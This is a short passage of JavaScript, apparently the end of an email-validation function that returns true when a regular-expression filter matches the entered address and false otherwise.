	    if (filter.test(uemail)) {
	        return true;
	    }
	    else {
	        return false;
	    }
    }
   
});;